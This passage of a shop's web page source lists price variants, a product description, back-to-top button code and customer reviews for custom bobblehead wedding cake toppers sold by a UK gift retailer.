Sculpting","sku":"WT001","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Wedding Cake Toppers Bobblehead Figures - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","options":["15cm(6in)","Bobble Head (Only £7 More)","Standard Sculpting"],"price":12800,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40827365359773,"title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only £7 More)","option3":"Faster Sculpting","sku":"WT001","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Wedding Cake Toppers Bobblehead Figures - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","options":["15cm(6in)","Bobble Head (Only £7 More)","Faster Sculpting"],"price":13500,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40827365392541,"title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only £7 More)","option3":"Fastest Sculpting","sku":"WT001","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Wedding Cake Toppers Bobblehead Figures - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","options":["15cm(6in)","Bobble Head (Only £7 More)","Fastest Sculpting"],"price":14300,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40827365425309,"title":"18cm(7in Only £11 More) \/ Stationary Head \/ Standard Sculpting","option1":"18cm(7in Only £11 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"WT001","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Wedding Cake Toppers Bobblehead Figures - 18cm(7in Only £11 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £11 More) \/ Stationary Head \/ Standard Sculpting","options":["18cm(7in Only £11 More)","Stationary Head","Standard Sculpting"],"price":13200,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40827365458077,"title":"18cm(7in Only £11 More) \/ Stationary Head \/ Faster Sculpting","option1":"18cm(7in Only £11 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"WT001","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Wedding Cake Toppers Bobblehead Figures - 18cm(7in Only £11 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £11 More) \/ Stationary Head \/ Faster Sculpting","options":["18cm(7in Only £11 More)","Stationary Head","Faster Sculpting"],"price":13900,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40827365490845,"title":"18cm(7in Only £11 More) \/ Stationary Head \/ Fastest Sculpting","option1":"18cm(7in Only £11 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"WT001","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Wedding Cake Toppers Bobblehead Figures - 18cm(7in Only £11 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £11 More) \/ Stationary Head \/ Fastest Sculpting","options":["18cm(7in Only £11 More)","Stationary Head","Fastest Sculpting"],"price":14700,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40827365556381,"title":"18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","option1":"18cm(7in Only £11 More)","option2":"Bobble Head (Only £7 More)","option3":"Standard Sculpting","sku":"WT001","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Wedding Cake Toppers Bobblehead Figures - 18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","options":["18cm(7in Only £11 More)","Bobble Head (Only £7 More)","Standard Sculpting"],"price":13900,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40827365621917,"title":"18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","option1":"18cm(7in Only £11 More)","option2":"Bobble Head (Only £7 More)","option3":"Faster Sculpting","sku":"WT001","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Wedding Cake Toppers Bobblehead Figures - 18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","options":["18cm(7in Only £11 More)","Bobble Head (Only £7 More)","Faster Sculpting"],"price":14600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40827365654685,"title":"18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","option1":"18cm(7in Only £11 More)","option2":"Bobble Head (Only £7 More)","option3":"Fastest Sculpting","sku":"WT001","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Wedding Cake Toppers Bobblehead Figures - 18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","options":["18cm(7in Only £11 More)","Bobble Head (Only £7 More)","Fastest Sculpting"],"price":15400,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40827365720221,"title":"23cm(9in Only £18 More) \/ Stationary Head \/ Standard Sculpting","option1":"23cm(9in Only £18 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"WT001","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Wedding Cake Toppers Bobblehead Figures - 23cm(9in Only £18 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only £18 More) \/ Stationary Head \/ Standard Sculpting","options":["23cm(9in Only £18 More)","Stationary Head","Standard Sculpting"],"price":13900,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40827365752989,"title":"23cm(9in Only £18 More) \/ Stationary Head \/ Faster Sculpting","option1":"23cm(9in Only £18 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"WT001","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Wedding Cake Toppers Bobblehead Figures - 23cm(9in Only £18 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only £18 More) \/ Stationary Head \/ Faster Sculpting","options":["23cm(9in Only £18 More)","Stationary Head","Faster Sculpting"],"price":14600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40827365785757,"title":"23cm(9in Only £18 More) \/ Stationary Head \/ Fastest Sculpting","option1":"23cm(9in Only £18 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"WT001","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Wedding Cake Toppers Bobblehead Figures - 23cm(9in Only £18 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only £18 More) \/ Stationary Head \/ Fastest Sculpting","options":["23cm(9in Only £18 More)","Stationary Head","Fastest Sculpting"],"price":15400,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40827365818525,"title":"23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","option1":"23cm(9in Only £18 More)","option2":"Bobble Head (Only £7 More)","option3":"Standard Sculpting","sku":"WT001","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Wedding Cake Toppers Bobblehead Figures - 23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","options":["23cm(9in Only £18 More)","Bobble Head (Only £7 More)","Standard Sculpting"],"price":14600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40827365851293,"title":"23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","option1":"23cm(9in Only £18 More)","option2":"Bobble Head (Only £7 More)","option3":"Faster Sculpting","sku":"WT001","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Wedding Cake Toppers Bobblehead Figures - 23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","options":["23cm(9in Only £18 More)","Bobble Head (Only £7 More)","Faster Sculpting"],"price":15300,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40827365884061,"title":"23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","option1":"23cm(9in Only £18 More)","option2":"Bobble Head (Only £7 More)","option3":"Fastest Sculpting","sku":"WT001","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Wedding Cake Toppers Bobblehead Figures - 23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","options":["23cm(9in Only £18 More)","Bobble Head (Only £7 More)","Fastest Sculpting"],"price":16100,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/wedding_cake_toppers_1.jpg?v=1630140057","\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/wedding_cake_toppers_2.jpg?v=1630140057","\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/QQ_20190226174439.jpg?v=1630140057","\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/cake.jpg?v=1630140057","\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/IMG_0515_cd765543-8ef1-44f9-ae06-dc41e8d97bac.jpg?v=1665319093"],"featured_image":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/wedding_cake_toppers_1.jpg?v=1630140057","options":["My Bobblehead Size","Head Connection","Sculpting"],"media":[{"alt":"Wedding Cake Toppers Custom Bobbleheads - BobbleGifts","id":22590578327709,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/wedding_cake_toppers_1.jpg?v=1630140057"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/wedding_cake_toppers_1.jpg?v=1630140057","width":600},{"alt":"Wedding Cake Toppers Custom Bobbleheads - BobbleGifts","id":22590578360477,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/wedding_cake_toppers_2.jpg?v=1630140057"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/wedding_cake_toppers_2.jpg?v=1630140057","width":600},{"alt":"Wedding Cake Toppers Custom Bobbleheads - BobbleGifts","id":22590578393245,"position":3,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/QQ_20190226174439.jpg?v=1630140057"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/QQ_20190226174439.jpg?v=1630140057","width":600},{"alt":"Wedding Cake Toppers Custom Bobbleheads - BobbleGifts","id":22590578426013,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1012,"width":1012,"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/cake.jpg?v=1630140057"},"aspect_ratio":1.0,"height":1012,"media_type":"image","src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/cake.jpg?v=1630140057","width":1012},{"alt":null,"id":26550658662557,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/IMG_0515_cd765543-8ef1-44f9-ae06-dc41e8d97bac.jpg?v=1665319093"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/IMG_0515_cd765543-8ef1-44f9-ae06-dc41e8d97bac.jpg?v=1665319093","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eBobblegifts is professional in custom sculpting personalized wedding cake toppers based on your photos. We design realistic, modern, and elegant bride and groom figurines, as well as funny style bobblehead for all Mr and Mrs.\u003cbr\u003e\u003cbr\u003e You’ll sure to find something you like from our of \u003ca href=\"\/collections\/wedding\" target=\"_blank\"\u003eWEDDING\u003c\/a\u003e styles. You can always 100% Design-Your-Own Set of Wedding Cake Topper that is as unique as you and your partner.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eCustom Bobblehead Wedding Cake Topper:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-cake-topper.jpg?v=1615625861\" alt=\"\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements, extra high-resolution photos can be emailing the image to \u003ca href=\"mailto:support@bobblegifts.co.uk\"\u003esupport@bobblegifts.co.uk\u003c\/a\u003e. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, for the bride and groom.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•This \u003ca href=\"\/collections\/wedding\" target=\"_blank\"\u003eWedding Couples Bobblehead\u003c\/a\u003e is especially suitable for travel weddings\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as bouquets, gloves, glasses, sunglasses, base inscription, etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking and safe to put on the cake.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-wevsother.jpg?v=1615620494\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Choose the size depends on your cake. If you need other sizes, please \u003ca href=\"mailto:support@bobblegifts.co.uk\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0591\/7039\/0173\/files\/old-page-wedding-1-wedding.jpg?v=1683337749\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e \u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•\u003ca href=\"\/\" target=\"_blank\"\u003eBobblehead craft\u003c\/a\u003e and details\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-process.jpg?v=1615680462\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-process.jpg?v=1615680462\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eCustomize a unique wedding cake topper\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-customers.jpg?v=1615621966\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-customers.jpg?v=1615621966\"\u003e\u003cimg data-mce-fragment=\"1\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-similar.jpg?v=1615626745\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-similar.jpg?v=1615626745\"\u003e\u003cimg data-mce-fragment=\"1\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-whyus.jpg?v=1615622073\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-whyus.jpg?v=1615622073\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e"}
  </script>


</div>  
  
  <div id="shopify-section-product-recommendations" class="shopify-section product-recommendations-section">

<a href="#" title="Back to the top" class="back-to-top">
  <i class="fa fa-arrow-circle-o-up fa-2x"></i> 
</a>
<link href="//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" />
<style>
.back-to-top {
  position: fixed;
  bottom: 6em;
  right: 6px;
  text-decoration: none;
  color: #5600e3;
  font-size: 24px;
  padding: 0.3em;
  display: none;
  -webkit-border-top-left-radius: 3px;
  -webkit-border-bottom-left-radius: 3px;
  -moz-border-radius-topleft: 3px;
  -moz-border-radius-bottomleft: 3px;
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
  z-index: 60000;
}
.back-to-top i {
  vertical-align: middle;
}
.back-to-top span {
  padding-left: 0.5em;
}
.back-to-top i + span {
  padding-left: 0;
}
.back-to-top:hover {
  text-decoration: none;
  color: #555;
}
</style>
<script>
window.onload = function() {
 jQuery(function($) {
   var offset = 1680;
   var duration = 500;
   $(window).scroll(function() {
     if ($(this).scrollTop() > offset) {
       $('.back-to-top').fadeIn(duration);
     } 
     else {
       $('.back-to-top').fadeOut(duration);
     }
   });
   $('.back-to-top').unbind('click.smoothscroll').bind('click', function(e) {
     e.preventDefault();
     $('html, body').animate( { scrollTop: 0 }, duration);
     return false;
   })
 });
}
</script>
</div>
  
  
    <div class="wrapper" ><div class="review-widget default-section">
  <!-- INSERT REVIEW WIDGET HERE -->


  



<div style='clear:both'></div>
<div id='judgeme_product_reviews' class='jdgm-widget jdgm-review-widget' data-product-title='Wedding Cake Toppers Bobblehead Figures' data-id='6955939233949'
data-from-snippet='true'
data-auto-install='false'>
  <div class='jdgm-rev-widg' data-updated-at='2024-08-09T09:21:14Z' data-average-rating='5.00' data-number-of-reviews='10' data-number-of-questions='0'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>   <div class='jdgm-rich-snippet' itemprop='aggregateRating' itemscope itemtype='http://schema.org/AggregateRating'> <meta itemprop='reviewCount' content='10'> <meta itemprop='ratingValue' content='5.00'> </div>   <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 5.00 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-rev-widg__summary-text'>Based on 10 reviews</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='10' data-percentage='100'>  <div class='jdgm-histogram__star' role='button' aria-label="100% (10) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 100%;'> </div> </div> <div class='jdgm-histogram__percentage'>100%</div> <div class='jdgm-histogram__frequency'>(10)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'> <div class='jdgm-rev-widg__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='ee7af537-9294-4a8c-9607-8a2840424829' data-product-title='Wedding Cake Toppers Bobblehead Figures' data-product-url='/products/custom-bobbleheads-wedding-cake-toppers' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > M </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2021-06-29 23:00:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Martha Alvarado</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Thank you!</b> <div class='jdgm-rev__body'><p>Bobblegifts and her team were fantastic throughout the process. They told me upfront all of the expectations of how long the process takes and keep me in the loop. The bobblehead came out amazing and my client was soooo happy with it!! This bobblehead takes a few weeks from start to finish and is a little expensive but very worth it. Thank you!</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/bobblegifts-uk/1641116795__0__zGoGz2ZF__577393_1__original.jpg?auto=format' data-mfp-src='https://judgeme.imgix.net/bobblegifts-uk/1641116795__0__zGoGz2ZF__577393_1__original.jpg?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/bobblegifts-uk/1641116795__0__zGoGz2ZF__577393_1__original.jpg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='11f177bf-d487-4f2c-b920-2db256860d38' data-product-title='Wedding Cake Toppers Bobblehead Figures' data-product-url='/products/custom-bobbleheads-wedding-cake-toppers' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > P </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2021-05-26 23:00:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Paul Rabbetts</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Came out great.</b> <div class='jdgm-rev__body'><p>Came out great. The bobblehead was of good quality. Process was clear and stayed on schedule. I would order from them again!</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/bobblegifts-uk/1641116795__0___UnZ0C22__546197_1__original.jpg?auto=format' data-mfp-src='https://judgeme.imgix.net/bobblegifts-uk/1641116795__0___UnZ0C22__546197_1__original.jpg?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' 